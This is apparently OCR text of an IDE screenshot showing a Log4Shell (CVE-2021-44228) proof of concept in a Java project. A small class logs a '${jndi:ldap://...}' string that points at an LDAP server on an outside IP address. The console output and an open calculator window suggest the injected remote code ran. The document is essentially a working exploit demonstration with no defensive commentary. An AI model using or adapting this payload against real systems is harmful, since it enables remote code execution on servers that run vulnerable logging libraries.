 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) DB Navigator 帮助(H) feiqu-opensource-master - log4j.java [feiqu-common]
feiqu-opensource-master feiqu-common src main java log4j main log4j
项目 log4j.java AbstractLogger.class Logger.class 数据库
feiqu-opensource-master [feiqu]
.gitee
.idea
feiqu-common
src
main
java
com.feiqu.common
JNDI
log4j
target
pom.xml
feiqu-framework
feiqu-front
src
main
java
com.feiqu
web.controller
FeiQuApplication
FeiQuServletInitializer
resources
test
target
pom.xml
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
1 个用法
4 public class log4j {
5 public static void main(String[] args) {
6 Logger logger = LogManager.getLogger(log4j.class);
7 logger.error( s: "${jndi:ldap://120.79.0.164:1389/1f0kqc}");
8 }
9 }
10
cwd_boring@localhost 1/7
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行: FeiQuApplication log4j
E:\jdk\java\jdk1.8.0_65\bin\java.exe ...
14:18:43.476 [main] ERROR log4j - ${jndi:ldap://120.79.0.164:1389/1f0kqc}
进程已结束,退出代码0
Version Control 运行 调试 TODO 问题 Spring 终端 端点 服务 Profiler 构建 依赖项 数据库更改
构建在 768毫秒 中成功完成 (片刻 之前) 8:6 CRLF UTF-8 4 个空格